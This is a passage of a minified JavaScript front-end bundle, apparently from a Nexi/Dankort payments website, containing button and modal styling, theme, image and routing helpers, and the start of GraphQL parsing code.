0.32px",textAlign:"center",width:"fit-content",textTransform:"none",t:{fontSize:"16px"}},outline:{backgroundColor:"transparent",color:"text.interactive",borderColor:"text.interactive",borderStyle:"solid",borderWidth:"1.63px","& .icon":{color:"text.interactive"},"_hover, _active":{color:"text.interactive",backgroundColor:"transparent"},_hover:{_after:{backgroundColor:"system.background.hover",mixBlendMode:"normal"}},"&:hover::after":{backgroundColor:"system.background.hover.overlay"},"&:active":{backgroundColor:"neutral-70"}},text:{backgroundColor:"system.background.input",color:"text.interactive","& .icon":{color:"text.interactive"},"_hover, _active":{color:"text.interactive",backgroundColor:"system.background.input"},_hover:{_after:{backgroundColor:"system.background.hover"}},_active:{_after:{backgroundColor:"system.background.pressed"}}},link:{padding:"0 !important",backgroundColor:"transparent",color:"text.interactive",textAlign:"left",overflow:"visible","& .icon":{transition:"all",transitionDuration:"slide",transitionTimingFunction:"slide",transform:"translateX(0)",display:"block",color:"text.interactive"},_hover:{color:"text.interactive","& .icon":{transitionDuration:"slide",transitionTimingFunction:"slide",transform:"translateX(10px)"}},_active:{color:"text.interactive"}},icon:{width:"48px",height:"48px",display:"block",padding:" 0 !important",color:"text.secondary","& .label":{display:"none"},"& .icon":{display:"block",margin:"0",color:"text.secondary !important"},_hover:{color:"text.secondary",_after:{backgroundColor:"system.background.hover"}},_active:{_after:{backgroundColor:"system.background.pressed"}}},circular:{width:"48px",height:"48px",display:"flex",justifyContent:"center",padding:" 0 !important",color:"text.primary.negative",backgroundColor:"background.primary",margin:" 0 !important","& .label":{display:"none"},"& .icon":{display:"block",margin:"0 !important",color:"text.primary.negative"},"&:hover":{color:"text.secondary"},"&:hover:after":{backgroundColor:"system.background.hover.overlay"},"&:active:after":{backgroundColor:"system.background.pressed.overlay"}}},disabled:{true:{pointerEvents:"none",backgroundColor:"system.background.disabled",color:"system.text.disabled"}},negative:{true:{}},size:{small:{},medium:{}}},defaultVariants:{variant:"solid",size:"medium"},compoundVariants:[{variant:"solid",disabled:!0,negative:!1,css:{background:"system.background.disabled !important",color:"system.text.disabled"}},{variant:"solid",size:"small",css:{height:"40px",fontSize:"fontSize.buttonSmall"}},{variant:"solid",size:"medium",css:{height:"48px",fontSize:"fontSize.button"}},{variant:"solid",negative:!0,css:{backgroundColor:"background.primary-neutral",color:"text.interactive",_hover:{backgroundColor:"background.primary-neutral",color:"text.interactive",_after:{backgroundColor:"system.background.hover",mixBlendMode:"normal"}},_active:{backgroundColor:"background.primary-neutral",color:"text.interactive",_after:{backgroundColor:"system.background.pressed"}}}},{variant:"solid",negative:!0,css:{backgroundColor:"background.primary-neutral",color:"text.interactive",_hover:{backgroundColor:"background.primary-neutral",color:"text.interactive",_after:{backgroundColor:"system.background.hover",mixBlendMode:"normal"}},_active:{backgroundColor:"background.primary-neutral",color:"text.interactive",_after:{backgroundColor:"system.background.pressed"}},"& .icon":{color:"text.accent"}}},{variant:"solid",disabled:!0,negative:!0,css:{background:"system.background.disabled.negative !important",color:"system.text.disabled.negative"}},{variant:"outline",disabled:!0,css:{color:"system.text.disabled",borderColor:"system.text.disabled"}},{variant:"outline",size:"small",css:{height:"40px",fontSize:"fontSize.buttonSmall"}},{variant:"outline",size:"medium",css:{height:"48px",fontSize:"fontSize.button"}},{variant:"outline",negative:!0,css:{backgroundColor:"transparent",borderColor:"text.primary.negative",color:"text.primary.negative",_hover:{borderColor:"text.primary.negative",color:"text.primary.negative",_after:{backgroundColor:"system.background.hover.negative",mixBlendMode:"normal"}},_active:{borderColor:"text.primary.negative",color:"text.primary.negative",_after:{backgroundColor:"system.background.pressed.negative",borderColor:"text.primary.negative"}}}},{variant:"outline",disabled:!0,negative:!0,css:{background:"transparent",borderColor:"system.text.disabled.negative",color:"system.text.disabled.negative"}},{variant:"text",disabled:!0,css:{background:"system.background.disabled",color:"system.text.disabled"}},{variant:"text",negative:!0,css:{backgroundColor:"system.background.input.negative",color:"text.primary.negative",_hover:{color:"text.primary.negative",backgroundColor:"system.background.input.negative",_after:{backgroundColor:"system.background.hover.negative"}},_active:{color:"text.primary.negative",backgroundColor:"system.background.input.negative",_after:{backgroundColor:"system.background.pressed.negative"}}}},{variant:"text",negative:!0,disabled:!0,css:{backgroundColor:"system.background.disabled.negative",color:"system.text.disabled.negative"}},{variant:"link",disabled:!0,css:{backgroundColor:"transparent",color:"system.text.disabled","& .icon":{color:"system.text.disabled"}}},{variant:"link",size:"small",css:{textTransform:"none"}},{variant:"link",size:"medium",css:{textTransform:"uppercase"}},{variant:"link",negative:!0,css:{color:"text.primary.negative","& .icon":{color:"text.primary.negative"},_hover:{color:"text.primary.negative"},_active:{color:"text.primary.negative"}}},{variant:"link",disabled:!0,negative:!0,css:{background:"transparent",color:"system.text.disabled.negative","& .icon":{color:"system.text.disabled.negative"}}},{variant:"link",iconPosition:"left",css:{_hover:{"& .icon":{transitionDuration:"slide",transitionTimingFunction:"slide",transform:"translateX(-10px)"}}}},{variant:"icon",disabled:!0,css:{background:"transparent",color:"system.text.disabled","& .icon":{color:"system.text.disabled"}}},{variant:"icon",negative:!0,css:{background:"transparent",color:"text.primary.negative","& .icon":{color:"text.primary.negative"},_hover:{color:"text.primary.negative",_after:{backgroundColor:"system.background.hover.negative"}},_active:{_after:{backgroundColor:"system.background.pressed.negative"}}}},{variant:"icon",disabled:!0,negative:!0,css:{color:"system.text.disabled.negative",backgroundColor:"transparent","& .icon":{color:"system.text.disabled.negative"}}},{variant:"circular",disabled:!0,css:{backgroundColor:"system.background.disabled",color:"system.text.disabled","& .icon":{color:"system.text.disabled"}}},{variant:"circular",negative:!0,css:{backgroundColor:"background.primary-neutral",color:"text.primary.negative","& .icon":{color:"text.interactive"},"&:hover":{color:"text.primary.negative"},"&:hover:after":{backgroundColor:"system.background.hover"},"&:active:after":{backgroundColor:"system.background.pressed"}}},{variant:"circular",disabled:!0,negative:!0,css:{color:"system.text.disabled.negative",backgroundColor:"system.background.disabled","& .icon":{color:"system.text.disabled.negative"}}},{variant:"icon",hasLabel:!0,css:{width:"unset",paddingLeft:"4 !important",paddingRight:"4 !important",display:"flex","& .icon":{color:"text.secondary"},"& .label":{display:"block"}}},{variant:"icon",hasLabel:!0,disabled:!0,css:{"& .icon":{color:"system.text.disabled"},"& .label":{display:"block"}}},{variant:"icon",hasLabel:!0,negative:!0,css:{"& .icon":{color:"text.primary.negative"},"& .label":{display:"block"}}},{variant:"icon",hasLabel:!0,negative:!0,disabled:!0,css:{"& .icon":{color:"system.text.disabled.negative"},"& .label":{display:"block"}}},{variant:"icon",hasLabel:!1,iconPosition:"left",css:{"& .icon":{marginRight:"0"}}},{variant:"icon",hasLabel:!1,iconPosition:"right",css:{"& .icon":{marginLeft:"0"}}}]}),p=(0,c.zo)("span",{base:{marginLeft:"1",textStyle:"mediumBody",color:"text.interactive",textTransform:"uppercase",display:"flex",alignItems:"center",marginRight:"4",marginBottom:"1"},variants:{negative:{true:{color:"text.primary.negative"}},disabled:{true:{color:"system.text.disabled"}}},defaultVariants:{negative:!1,disabled:!1},compoundVariants:[{negative:!0,disabled:!0,css:{color:"system.text.disabled.negative"}}]}),f=(0,c.zo)("button",d),h=(0,c.zo)("a",d),g=(e,t,n,i,o)=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("span",{className:"label",children:"circular"!==e&&t}),n&&(0,r.jsx)(l.default,{"aria-hidden":"true",children:n}),"link"===e&&!n&&(0,r.jsx)(l.default,{"aria-hidden":"true",children:i?"box-arrow-up-right":"arrow-right"}),"circular"===e&&t&&(0,r.jsx)(p,{className:"c-label",negative:!!o,children:t})]});var m=e=>{let{icon:t,children:n,negative:s,variant:l="solid",iconPosition:u="right",openInNewTab:c,disabled:p,hasHashProp:m}=e,v=!!n&&!!t&&"icon"===l,{isFocusVisible:y,focusProps:b}=(0,i.F)(),x=g(l,n,t,c,s),_={iconPosition:u,negative:!!s,variant:l,hasLabel:v,"data-focus-visible":y??void 0};if("href"in e&&e.href&&!m){let{href:t,...n}=e;if(p)return(0,r.jsx)(h,{"aria-disabled":!0,tabIndex:-1,..._,...(0,o.d)(n,b),children:x});let i=d({variant:l,iconPosition:u,hasLabel:!!v||void 0,negative:!!s||void 0,disabled:!!p||void 0});return(0,r.jsx)(a(),{href:t,className:i,target:c?"_blank":void 0,rel:c?"noopener noreferrer":void 0,"data-focus-visible":y||void 0,...(0,o.d)(n,b),children:x})}let{type:S,...E}=e;return(0,r.jsx)(f,{disabled:p,type:S??"button",..._,...(0,o.d)(E,b),children:x})}},92065:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(52676),i=n(75271),o=(0,n(56564).zo)("div",{width:"100%",paddingInline:"$3","@t":{paddingInline:"$5"},variants:{size:{large:{maxWidth:"$container-large"}},center:{true:{margin:"0 auto 0"}}},defaultVariants:{size:"large",center:!0}}),s=(0,i.forwardRef)((e,t)=>(0,r.jsx)(o,{className:"container","data-type":"container",...e,ref:t}))},13287:function(e,t,n){"use strict";n.r(t);var r=n(52676);n(75271);var i=n(88363),o=n(11387);t.default=e=>{let{children:t,className:n,...s}=e;return(0,r.jsx)(o.J,{"aria-hidden":"true","data-type":"icon",...s,className:(0,i.cx)("icon",`icon-${t}`,n)})}},11387:function(e,t,n){"use strict";n.d(t,{J:function(){return r}});let r=(0,n(92847).zo)("span",{base:{fontFamily:"icon",fontWeight:"normal",fontStyle:"normal",lineHeight:1,letterSpacing:"normal",textTransform:"none",display:"inline-block",whiteSpace:"nowrap",wordWrap:"normal",direction:"ltr",color:"text.primary",verticalAlign:"middle",marginTop:"auto",marginBottom:"auto",_before:{color:"inherit !important"}},variants:{size:{xsmall:{fontSize:"iconSize.xsmall"},small:{fontSize:"iconSize.small"},medium:{fontSize:"iconSize.medium"},large:{fontSize:"iconSize.large"}},negative:{true:{color:"neutral-100"}}},defaultVariants:{size:"xsmall"}})},69138:function(e,t,n){"use strict";n.d(t,{E:function(){return u}});var r=n(52676),i=n(75271),o=n(33482),s=n(58372);let a=(0,n(88363).jS)({base:{height:"auto",width:"100%",borderRadius:"default"},variants:{cover:{true:{height:"100%",objectFit:"cover",borderRadius:0}},coverWithBorderRadius:{true:{height:"100%",objectFit:"cover"}},contain:{true:{height:"100%",objectFit:"contain"}}}}),l=[640,750,828,1080,1200,1920,2048,3840];function u(e){let{src:t,alt:n,cover:u,coverWithBorderRadius:c,contain:d,...p}=e,[f,h]=(0,i.useState)(100),{ref:g,inView:m,entry:v}=(0,o.YD)({fallbackInView:!0,triggerOnce:!0});return((0,s.x)({setSize:h,element:v?.target}),t)?"svg"===function(e){if(e)return e.split(/[#?]/)[0].split(".").pop()?.trim()}(t)?(0,r.jsx)("img",{alt:n,className:a({cover:u,coverWithBorderRadius:c,contain:d}),src:t,...p}):(0,r.jsx)("img",{className:a({cover:u,coverWithBorderRadius:c,contain:d}),ref:g,sizes:`${f}vw`,style:{opacity:m?1:0,transition:"0.3s opacity ease"},"data-type":"image",alt:n??"",srcSet:m?l.map(e=>`${t}?fm=webp&w=${e}&q=75 ${e}w`).join(","):void 0,loading:m?"eager":"lazy",...p}):null}},59502:function(e,t,n){"use strict";n.d(t,{F0:function(){return y},DY:function(){return u.D},dd:function(){return u.d}});var r=n(52676),i=n(75271),o=n(40919),s=n(11510),a=n(35597),l=n(13287),u=n(54640),c=n(88363);let d=(0,c.jS)({base:{position:"fixed",top:0,left:0,right:0,bottom:0,display:"flex",justifyContent:"center",zIndex:1e3,backgroundColor:"rgba(0, 0, 0, 0.48)",backdropFilter:"blur(20px)",animation:"modalFadeIn 400ms ease both",overflow:"auto",padding:"40px 20px"},variants:{alignment:{top:{alignItems:"flex-start"},center:{alignItems:"center"}}},defaultVariants:{alignment:"top"}}),p=(0,c.jS)({base:{display:"flex",backgroundColor:"white",borderRadius:2,boxShadow:"neutral-medium",position:"relative",flexDirection:"column",padding:"72px 24px",width:"fit-content",t:{padding:8},"&[data-entering]":{animation:"slideIn 200ms ease-out"},"&[data-exiting]":{animation:"slideOut 150ms ease-in"},"&:focus-visible":{outline:"2px solid",outlineColor:"nexi-blue.50",outlineOffset:"2px"}},variants:{size:{sm:{width:"min(362px, 87.5vw)"},md:{width:"min(552px, 87.5vw)"},lg:{width:"min(740px, 87.5vw)"},xl:{width:"min(930px, 87.5vw)"},xxl:{width:"min(1260px, 87.5vw)"}}},defaultVariants:{size:"md"}}),f=(0,c.iv)({position:"absolute",top:"20px",right:"20px",height:"100%"}),h=(0,c.iv)({position:"sticky",top:"20px",right:"20px",width:"36px",height:"36px",zIndex:2,cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",borderRadius:"50%",padding:"8px",fill:"white",border:"none",background:"background.primary",_dankort:{background:"#1E1E1E","&:hover":{backgroundColor:"#1E1E1E"},"&:focus":{outline:"2px solid",outlineColor:"#0C1076",outlineOffset:"2px",backgroundColor:"#0C1076"}},"&:hover":{backgroundColor:"nexi-blue.30"},"&:focus":{outline:"2px solid",outlineColor:"#0C1076",outlineOffset:"2px",backgroundColor:"#0C1076"}}),g=(0,c.iv)({color:"nexi-neutral.50",fontFamily:"ubuntu",fontSize:"12px",fontWeight:600,textTransform:"uppercase"}),m=(0,c.iv)({color:"#000",fontFamily:"nexi",textWrap:"wrap",fontSize:"28px",lineHeight:"40px",fontWeight:600,t:{fontSize:"40px",lineHeight:"48px"}}),v=(0,c.iv)({color:"nexi-neutral.20",fontFamily:"ubuntu",fontSize:"fontSize.mediumBody",display:"grid",rowGap:1}),y=()=>{let{state:e,closeModal:t}=(0,u.d)(),n=(0,i.useId)(),c=e.modal;return e.isOpen&&c?(0,r.jsx)(o.u_,{isOpen:e.isOpen,onOpenChange:e=>{!e&&c.isDismissable&&t()},isDismissable:c.isDismissable,children:(0,r.jsx)("div",{className:d({alignment:c.alignment}),onClick:e=>{e.target===e.currentTarget&&c?.isDismissable&&t()},tabIndex:-1,role:"presentation",children:(0,r.jsxs)(s.Vq,{className:p({size:c.size}),"aria-labelledby":c.headline?n:void 0,"aria-label":c.headline?void 0:"Modal dialog",children:[c.showCloseButton&&(0,r.jsx)("div",{className:f,children:(0,r.jsx)(a.z,{onPress:t,className:h,"aria-label":"Close modal",children:(0,r.jsx)(l.default,{negative:!0,children:"x-lg"})})}),(0,r.jsxs)("div",{className:v,children:[c.overline&&(0,r.jsx)("div",{className:g,children:c.overline}),c.headline&&(0,r.jsx)("h2",{id:n,className:m,children:c.headline}),c.content]})]})})}):null}},80007:function(e,t,n){"use strict";n.d(t,{Gm:function(){return i},Gu:function(){return s},TC:function(){return o},c0:function(){return a},c7:function(){return l}});var r=n(14224);r.env.DISABLE_STATIC_GENERATION,parseInt(r.env.REVALIDATION_TIME||"300");let i="production",o="production"===i?r.env.RELEASE_VERSION??"master":i,s={Idle:"idle",Loading:"loading",Error:"error"},a={Insights:"insights",Dankort:"dankort",Master:"master",Payments:"payments",Support:"support"},l={"Error Code":"errorcode","Success Story":"successstory",Article:"article",Campaign:"campaign",CategoryPage:"categoryPage",Document:"document",Event:"event",Page:"page",Product:"product",Publication:"publication",Category:"category",ReleaseNote:"releaseNote","Podcast Series":"podcastSeries",Guide:"guide"};r.env.SPACE_ID_MASTER,r.env.SPACE_ID_PAYMENTS,r.env.SPACE_ID_INSIGHTS,r.env.SPACE_ID_DANKORT,r.env.SPACE_ID_SUPPORT},92405:function(e,t,n){"use strict";n.d(t,{R:function(){return x},bN:function(){return b}});var r=n(52676),i=n(75271),o=["light","dark"],s="(prefers-color-scheme: dark)",a="undefined"==typeof window,l=i.createContext(void 0),u=e=>i.useContext(l)?e.children:i.createElement(d,{...e}),c=["light","dark"],d=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:n=!0,enableColorScheme:r=!0,storageKey:a="theme",themes:u=c,defaultTheme:d=n?"system":"light",attribute:m="data-theme",value:v,children:y,nonce:b})=>{let[x,_]=i.useState(()=>f(a,d)),[S,E]=i.useState(()=>f(a)),k=v?Object.values(v):u,w=i.useCallback(e=>{let i=e;if(!i)return;"system"===e&&n&&(i=g());let s=v?v[i]:i,a=t?h():null,l=document.documentElement;if("class"===m?(l.classList.remove(...k),s&&l.classList.add(s)):s?l.setAttribute(m,s):l.removeAttribute(m),r){let e=o.includes(d)?d:null,t=o.includes(i)?i:e;l.style.colorScheme=t}null==a||a()},[]),C=i.useCallback(e=>{let t="function"==typeof e?e(e):e;_(t);try{localStorage.setItem(a,t)}catch(e){}},[e]),T=i.useCallback(t=>{E(g(t)),"system"===x&&n&&!e&&w("system")},[x,e]);i.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(T),T(e),()=>e.removeListener(T)},[T]),i.useEffect(()=>{let e=e=>{e.key===a&&C(e.newValue||d)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[C]),i.useEffect(()=>{w(null!=e?e:x)},[e,x]);let N=i.useMemo(()=>({theme:x,setTheme:C,forcedTheme:e,resolvedTheme:"system"===x?S:x,themes:n?[...u,"system"]:u,systemTheme:n?S:void 0}),[x,C,e,S,n,u]);return i.createElement(l.Provider,{value:N},i.createElement(p,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:n,enableColorScheme:r,storageKey:a,themes:u,defaultTheme:d,attribute:m,value:v,children:y,attrs:k,nonce:b}),y)},p=i.memo(({forcedTheme:e,storageKey:t,attribute:n,enableSystem:r,enableColorScheme:a,defaultTheme:l,value:u,attrs:c,nonce:d})=>{let p="system"===l,f="class"===n?`var d=document.documentElement,c=d.classList;c.remove(${c.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${n}',s='setAttribute';`,h=a?(o.includes(l)?l:null)?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${l}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",g=(e,t=!1,r=!0)=>{let i=u?u[e]:e,s=t?e+"|| ''":`'${i}'`,l="";return a&&r&&!t&&o.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===n?t||i?l+=`c.add(${s})`:l+="null":i&&(l+=`d[s](n,${s})`),l},m=e?`!function(){${f}${g(e)}}()`:r?`!function(){try{${f}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${p})){var t='${s}',m=window.matchMedia(t);if(m.media!==t||m.matches){${g("dark")}}else{${g("light")}}}else if(e){${u?`var x=${JSON.stringify(u)};`:""}${g(u?"x[e]":"e",!0)}}${p?"":"else{"+g(l,!1,!1)+"}"}${h}}catch(e){}}()`:`!function(){try{${f}var e=localStorage.getItem('${t}');if(e){${u?`var x=${JSON.stringify(u)};`:""}${g(u?"x[e]":"e",!0)}}else{${g(l,!1,!1)};}${h}}catch(t){}}();`;return i.createElement("script",{nonce:d,dangerouslySetInnerHTML:{__html:m}})}),f=(e,t)=>{let n;if(!a){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},g=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light"),m=n(80007),v=n(56564);let y=(0,i.createContext)({config:{id:m.c0.Payments}}),b=()=>(0,i.useContext)(y),x=e=>{let{children:t,config:n}=e,{id:i}=n||{id:m.c0.Payments};return(0,r.jsx)(u,{"data-theme":i,attribute:"class",defaultTheme:i,value:{dankort:v.Bu.className,payments:v.PP.className,insights:v.Kn.className,support:v.hO.className},children:(0,r.jsx)(y.Provider,{value:{config:{id:i}},children:(0,r.jsx)("div",{children:t})})})}},54640:function(e,t,n){"use strict";n.d(t,{D:function(){return a},d:function(){return s}});var r=n(52676),i=n(75271);let o=(0,i.createContext)(void 0),s=()=>{let e=(0,i.useContext)(o);if(!e)throw Error("useModal must be used within a ModalProvider");return{...e,shouldOpenOnFocusParam:e=>new URLSearchParams(window.location.search).get("focus")===e}},a=e=>{let{children:t}=e,[n,s]=(0,i.useState)({modal:null,isOpen:!1}),a=(0,i.useCallback)(e=>{s({modal:{size:"md",isDismissable:!0,showCloseButton:!0,...e},isOpen:!0})},[]),l=(0,i.useCallback)(()=>{s(e=>(e.modal?.onClose?.(),{modal:null,isOpen:!1}))},[]);return(0,r.jsx)(o.Provider,{value:{state:n,openModal:a,closeModal:l},children:t})}},59367:function(e,t,n){"use strict";n.r(t),n.d(t,{Button:function(){return p}});var r=n(52676),i=n(75271),o=n(90974),s=n(23500),a=n(19606),l=n(92405);let u=(e,t)=>{e.preventDefault();let n=document.getElementById(t.replace("#",""));n&&n.scrollIntoView({behavior:"smooth"})},c=(e,t,n)=>({negative:"negative"in e?e.negative??void 0:void 0,icon:e.icon??void 0,rel:"robotsNoFollow"in e&&e.robotsNoFollow?"nofollow":"follow",variant:e.variant??"solid",iconPosition:"iconPosition"in e?e.iconPosition??void 0:void 0,openInNewTab:e.openInNewTab??void 0,...t&&{onClick:e=>u(e,n)}}),d=(e,t)=>{let n=(0,s.Z)(),r=(0,o.useRouter)(),{config:{id:a}}=(0,l.bN)(),u=n.resolve({internalLink:e,externalLink:t})??"",c=u.replace(`/${r.locale}`,""),d=!!e?.path&&!e.path.startsWith("http");return(0,i.useMemo)(()=>({href:u,isInternalLink:d,hasHashProp:u.includes("#")}),[u,d,a,c])};function p(e){let{data:t,props:n={}}=e,{label:i,internalLink:o,externalLink:s}=t||{},{href:l,hasHashProp:u}=d(o,s),p={...n,...c(t,u,l)};return(0,r.jsx)(a.Z,{...p,href:l,hasHashProp:u,children:i})}},70861:function(e,t,n){"use strict";var r=n(75271);t.Z=(e,t)=>{(0,r.useEffect)(()=>{let n=n=>{let r=e?.current;!r||r.contains(n.target)||t()};return document.addEventListener("mousedown",n),document.addEventListener("touchstart",n),()=>{document.removeEventListener("mousedown",n),document.removeEventListener("touchstart",n)}},[])}},23016:function(e,t,n){"use strict";var r=n(75271);t.Z=e=>{let[t,n]=(0,r.useState)(!1);return[{style:{height:t?e.current?.scrollHeight:0}},()=>n(!t),t]}},23500:function(e,t,n){"use strict";var r=n(90974);t.Z=()=>{let e=(0,r.useRouter)();return{resolve:function(t){let{internalLink:n,externalLink:r}=t,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n?.path){let t=e.locale===e.defaultLocale?"":`/${e.locale}`,r="";i&&(r=t),n?.host&&(r=`https://${n.host}${t}`);let o="home"===n.path?"":n.path;return`${r}/${o}`}return r}}}},76820:function(e,t,n){"use strict";n.d(t,{t:function(){return s}});var r=n(75271),i=n(80007);let o=()=>{if("undefined"==typeof document)return;let e=document.querySelector('meta[name="space"]')?.getAttribute("content");return Object.values(i.c0).includes(e)?e:void 0},s=()=>{let[e,t]=(0,r.useState)(void 0);return(0,r.useEffect)(()=>{t(o())},[o,t]),e}},58372:function(e,t,n){"use strict";n.d(t,{x:function(){return i}});var r=n(75271);let i=e=>{let{element:t,setSize:n}=e,i=(0,r.useCallback)(()=>{if(!t)return;let{width:e}=t.getBoundingClientRect();n(Math.round(e/window.innerWidth*100))},[t,n]);(0,r.useEffect)(()=>(i(),addEventListener("resize",i),()=>removeEventListener("resize",i)),[i,t])}},75875:function(e,t,n){"use strict";n.d(t,{i:function(){return i}});var r=n(75271);function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:500,t=()=>({width:window.innerWidth,height:window.innerHeight}),[n,i]=(0,r.useState)(t),o=(e,t)=>{let n=null;return()=>{clearTimeout(n),n=setTimeout(()=>{n=null,e()},t)}},s=(0,r.useCallback)(()=>{o(()=>{i(t())},e)()},[e]);return(0,r.useEffect)(()=>(window.addEventListener("resize",s),()=>window.removeEventListener("resize",s)),[s]),n}},19835:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return eO}});var r,i,o,s,a,l,u,c,d,p=n(52676),f=n(62464),h=n.n(f),g=n(75271),m=n(29646),v=function(){return(v=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError;let y=/\r\n|[\n\r]/g;function b(e,t){let n=0,r=1;for(let i of e.body.matchAll(y)){if("number"==typeof i.index||function(e,t){if(!e)throw Error("Unexpected invariant triggered.")}(!1),i.index>=t)break;n=i.index+i[0].length,r+=1}return{line:r,column:t+1-n}}function x(e,t){let n=e.locationOffset.column-1,r="".padStart(n)+e.body,i=t.line-1,o=e.locationOffset.line-1,s=t.line+o,a=1===t.line?n:0,l=t.column+a,u=`${e.name}:${s}:${l}
`,c=r.split(/\r\n|[\n\r]/g),d=c[i];if(d.length>120){let e=Math.floor(l/80),t=[];for(let e=0;e<d.length;e+=80)t.push(d.slice(e,e+80));return u+_([[`${s} |`,t[0]],...t.slice(1,e+1).map(e=>["|",e]),["|","^".padStart(l%80)],["|",t[e+1]]])}return u+_([[`${s-1} |`,c[i-1]],[`${s} |`,d],["|","^".padStart(l)],[`${s+1} |`,c[i+1]]])}function _(e){let t=e.filter(([e,t])=>void 0!==t),n=Math.max(...t.map(([e])=>e.length));return t.map(([e,t])=>e.padStart(n)+(t?" "+t:"")).join("\n")}class S extends Error{constructor(e,...t){var n,r,i,o;let{nodes:s,source:a,positions:l,path:u,originalError:c,extensions:d}=function(e){let t=e[0];return null==t||"kind"in t||"length"in t?{nodes:t,source:e[1],positions:e[2],path:e[3],originalError:e[4],extensions:e[5]}:t}(t);super(e),this.name="GraphQLError",this.path=null!=u?u:void 0,this.originalError=null!=c?c:void 0,this.nodes=E(Array.isArray(s)?s:s?[s]:void 0);let p=E(null===(n=this.nodes)||void 0===n?void 0:n.map(e=>e.loc).filter(e=>null!=e));this.source=null!=a?a:null==p?void 0:null===(r=p[0])||void 0===r?void 0:r.source,this.positions=null!=l?l:null==p?void 0:p.map(e=>e.start),this.locations=l&&a?l.map(e=>b(a,e)):null==p?void 0:p.map(e=>b(e.source,e.start));let f="object"==typeof(o=null==c?void 0:c.extensions)&&null!==o?null==c?void 0:c.extensions:void 0;this.extensions=null!==(i=null!=d?d:f)&&void 0!==i?i:Object.create(null),Object.defineProperties(this,{message:{writable:!0,enumerable:!0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),null!=c&&c.stack?Object.defineProperty(this,"stack",{value:c.stack,writable:!0,configurable:!0}):Error.captureStackTrace?Error.captureStackTrace(this,S):Object.defineProperty(this,"stack",{value:Error().stack,writable:!0,configurable:!0})}get[Symbol.toStringTag](){return"GraphQLError"}toString(){let e=this.message;if(this.nodes){for(let n of this.nodes)if(n.loc){var t;e+="\n\n"+x((t=n.loc).source,b(t.source,t.start))}}else if(this.source&&this.locations)for(let t of this.locations)e+="\n\n"+x(this.source,t);return e}toJSON(){let e={message:this.message};return null!=this.locations&&(e.locations=this.locations),null!=this.path&&(e.path=this.path),null!=this.extensions&&Object.keys(this.extensions).length>0&&(e.extensions=this.extensions),e}}function E(e){return void 0===e||0===e.length?void 0:e}function k(e,t,n){return new S(`Syntax Error: ${n}`,{source:e,positions:[t]})}class w{constructor(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}get[Symbol.toStringTag](){return"Location"}toJSON(){return{start:this.start,end:this.end}}}class C{constructor(e,t,n,r,i,o){this.kind=e,this.start=t,this.end=n,this.line=r,this.column=i,this.value=o,this.prev=null,this.next=null}get[Symbol.toStringTag](){return"Token"}toJSON(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}}function T(e){return e>=48&&e<=57}function N(e){return e>=97&&e<=122||e>=65&&e<=90}function I(e){return N(e)||95===e}(r=l||(l={})).QUERY="query",r.MUTATION="mutation",r.SUBSCRIPTION="subscription",(i=u||(u={})).QUERY="QUERY",i.MUTATION="MUTATION",i.SUBSCRIPTION="SUBSCRIPTION",i.FIELD="FIELD",i.FRAGMENT_DEFINITION="FRAGMENT_DEFINITION",i.FRAGMENT_SPREAD="FRAGMENT_SPREAD",i.INLINE_FRAGMENT="INLINE_FRAGMENT",i.VARIABLE_DEFINITION="VARIABLE_DEFINITION",i.SCHEMA="SCHEMA",i.SCALAR="SCALAR",i.OBJECT="OBJECT",i.FIELD_DEFINITION="FIELD_DEFINITION",i.ARGUMENT_DEFINITION="ARGUMENT_DEFINITION",i.INTERFACE="INTERFACE",i.UNION="UNION",i.ENUM="ENUM",i.ENUM_VALUE="ENUM_VALUE",i.INPUT_OBJECT="INPUT_OBJECT",i.INPUT_FIELD_DEFINITION="INPUT_FIELD_DEFINITION",(o=c||(c={})).NAME="Name",o.DOCUMENT="Document",o.OPERATION_DEFINITION="OperationDefinition",o.VARIABLE_DEFINITION="VariableDefinition",o.SELECTION_SET="SelectionSet",o.FIELD="Field",o.ARGUMENT="Argument",o.FRAGMENT_SPREAD="FragmentSpread",o.INLINE_FRAGMENT="InlineFragment",o.FRAGMENT_DEFINITION="FragmentDefinition",o.VARIABLE="Variable",o.INT="IntValue",o.FLOAT="FloatValue",o.STRING="StringValue",o.BOOLEAN="BooleanValue",o.NULL="NullValue",o.ENUM="EnumValue",o.LIST="ListValue",o.OBJECT="ObjectValue",o.OBJECT_FIELD="ObjectField",o.DIRECTIVE="Directive",o.NAMED_TYPE="NamedType",o.LIST_TYPE="ListType",o.NON_NULL_TYPE="NonNullType",o.SCHEMA_DEFINITION="SchemaDefinition",o.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",o.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",o.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",o.FIELD_DEFINITION="FieldDefinition",o.INPUT_VALUE_DEFINITION="InputValueDefinition",o.INTERFACE_